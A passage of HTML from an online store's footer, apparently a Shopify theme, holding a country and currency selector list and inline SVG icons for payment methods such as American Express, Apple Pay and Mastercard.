                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 